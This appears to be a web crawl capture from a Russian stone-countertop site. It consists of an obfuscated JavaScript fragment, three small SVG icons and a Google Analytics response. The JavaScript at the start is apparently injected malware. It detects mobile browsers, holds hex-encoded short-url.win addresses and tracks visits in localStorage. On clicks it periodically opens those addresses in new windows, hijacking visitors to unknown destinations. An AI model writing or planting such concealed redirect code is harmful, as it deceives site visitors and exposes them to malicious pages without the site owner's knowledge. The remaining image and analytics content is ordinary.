_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/hever2.svg
body_size: 106
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 1.5L9.38128 0.881282L5.05025 5.21231L0.719224 0.881281L0.100505 1.5L5.05025 6.44975L10 1.5Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/header/logo.svg
body_size: 4063
content:
<svg width="121" height="50" viewBox="0 0 121 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.7685 0.348633H40.8045L44.1088 9.90245C44.6173 11.3573 45.2523 13.6354 45.2523 13.6354H45.3163C45.3163 13.6354 45.9513 11.358 46.4598 9.90245L49.7641 0.348633H55.8001L57.6425 22.9675H52.0828L51.3839 12.7814C51.2567 11.0726 51.3839 8.98548 51.3839 8.98548H51.3199C51.3199 8.98548 50.5571 11.358 50.0492 12.7814L47.6666 19.3297H42.9013L40.5187 12.7814C40.0101 11.358 39.248 8.98548 39.248 8.98548H39.184C39.184 8.98548 39.3112 11.0733 39.184 12.7814L38.4851 22.9675H32.8937L34.7685 0.348633Z" fill="#202327"/>
<path d="M69.1148 12.8129H69.5918V12.5282C69.5918 11.1677 68.4798 10.725 67.2724 10.725C65.6842 10.725 64.0644 11.4209 62.7614 12.275L60.8549 8.4154C62.2528 7.33964 65.1124 6.29607 67.7802 6.29607C72.2919 6.29607 75.0876 8.79521 75.0876 12.9395V22.9675H70.068V21.9869C70.068 21.449 70.132 20.9748 70.132 20.9748H70.068C68.9877 22.4933 67.0813 23.3473 65.2072 23.3473C62.0617 23.3473 59.8701 21.1958 59.8701 18.3805C59.8701 14.0145 65.0808 12.8129 69.1148 12.8129ZM66.8593 19.266C68.4482 19.266 69.655 17.716 69.655 16.3878V15.9443H69.1472C67.4634 15.9443 65.3035 16.3878 65.3035 17.8741C65.3027 18.6337 65.8429 19.266 66.8593 19.266Z" fill="#202327"/>
<path d="M78.5843 6.67588H83.8581V9.42823C83.8581 9.96611 83.7942 10.4403 83.7942 10.4403H83.8581C84.5571 8.22586 86.6222 6.3912 89.0681 6.3912C89.2907 6.3912 89.5134 6.42268 89.7038 6.45415V11.8322C89.5134 11.7693 88.9733 11.7371 88.5918 11.7371C85.5419 11.7371 84.0801 13.6669 84.0801 16.6403V22.9668H78.5843V6.67588Z" fill="#202327"/>
<path d="M92.1201 0.348633H97.6159V12.0533H99.1732L102.414 6.67517H108.386L103.589 14.0775V14.1404L109.054 22.9661H102.795L99.332 16.6395H97.6159V22.9661H92.1201V0.348633Z" fill="#202327"/>
<path d="M111.851 11.2314H109.754V6.96055H112.01V2.27841H117.347V6.96055H120.778V11.2314H117.347V16.2297C117.347 18.0643 119.221 18.3176 120.269 18.3176C120.46 18.3176 120.651 18.3176 121 18.2861V23.0312C120.588 23.0626 120.142 23.1263 119.507 23.1263C116.902 23.1263 111.851 22.4303 111.851 16.9578V11.2314Z" fill="#202327"/>
<path d="M35.1499 42.5651C36.4206 43.6723 38.5806 44.9062 40.6141 44.9062C42.1714 44.9062 42.9652 44.2102 42.9652 43.3247C42.9652 40.1296 32.9267 40.636 32.9267 33.5499C32.9267 29.3741 36.3897 26.6218 41.1543 26.6218C43.6957 26.6218 46.301 27.4444 48.2706 29.1839L45.9196 33.7079C44.6489 32.6007 42.6793 31.7152 40.9007 31.7152C39.217 31.7152 38.4865 32.4112 38.4865 33.3281C38.4865 36.5547 48.5249 35.7958 48.5249 42.9449C48.5249 46.7408 45.6976 49.9996 40.4561 49.9996C37.5017 49.9996 34.3885 48.9238 32.2285 46.773L35.1499 42.5651Z" fill="#202327"/>
<path d="M52.0859 37.883H49.9891V33.6121H52.2446V28.93H57.5817V33.6121H61.0131V37.883H57.5817V42.8812C57.5817 44.7159 59.4565 44.9691 60.5045 44.9691C60.6949 44.9691 60.886 44.9691 61.2351 44.9376V49.6827C60.8228 49.7142 60.3774 49.7778 59.7417 49.7778C57.1371 49.7778 52.0859 49.0819 52.0859 43.6094V37.883Z" fill="#202327"/>
<path d="M71.7847 32.9476C76.6139 32.9476 79.3457 36.3008 79.3457 40.8248C79.3457 41.3942 79.2818 41.9636 79.2186 42.5329H68.8935C69.3058 44.5256 70.9579 45.4433 72.7056 45.4433C74.3254 45.4433 75.8827 44.6844 77.2173 43.7982L79.2509 47.6263C77.4716 49.1448 74.7715 49.9989 72.261 49.9989C66.4153 49.9989 63.2705 45.7917 63.2705 41.4579C63.2705 36.6806 66.5101 32.9476 71.7847 32.9476ZM73.9124 39.4015C73.9124 38.0725 73.0547 36.9653 71.6576 36.9653C70.0687 36.9653 69.3065 38.104 69.0206 39.4015H73.9124Z" fill="#202327"/>
<path d="M82.2067 33.3274H87.7025V49.6191H82.2067V33.3274ZM82.2706 27.0009H87.6393V31.271H82.2706V27.0009Z" fill="#202327"/>
<path d="M91.389 33.3274H96.6628V34.7508C96.6628 35.2887 96.5989 35.7629 96.5989 35.7629H96.6628C97.425 34.4976 98.9816 32.9469 101.873 32.9469C105.177 32.9469 107.751 34.4654 107.751 39.0524V49.6184H102.254V40.066C102.254 38.5475 101.651 37.9144 100.443 37.9144C97.9967 37.9144 96.8848 39.9394 96.8848 42.2482V49.6191H91.389V33.3274Z" fill="#202327"/>
<path d="M4.08505 19.5647V7.87723H0V23.6317H15.8209V19.5647H4.08505Z" fill="#FFCD00"/>
<path d="M7.90989 0V4.06772H19.6464V15.7545H23.7308V0H7.90989Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/slider-1/element%20hover.svg
body_size: 33
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0V3H27V30H30V0H0Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=803213869&t=pageview&_s=1&dl=https%3A%2F%2Fmarktstein.ru%2Fizdeliya%2Fstoleshniczyi%2Fsvetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe%2F&ul=en-us%40posix&dt=%D0%A1%D0%B2%D0%B5%D1%82%D0%BB%D0%B0%D1%8F%20%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%88%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B8%D0%B7%20%D1%82%D1%80%D0%B0%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D0%BD%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8%20-%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%20%D1%83%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%BD%D0%B0%20%D0%B7%D0%B0%D0%BA%D0%B0%D0%B7%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1916039330&gjid=2138443076&cid=1024925135.1769368528&tid=UA-105828563-1&_gid=74184259.1769368528&_r=1&_slc=1&gtm=45He61m0n815ZCWR6Pv810021391za200zd810021391&cd2=1769368527735.fc7vkky-marktstein&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104573694~104684208~104684211~105391253~115616986~115938466~115938469~116682875~117041587~117042506~117223559&z=961500518
body_size: -450
content:
2,cG-D6MELGVQY4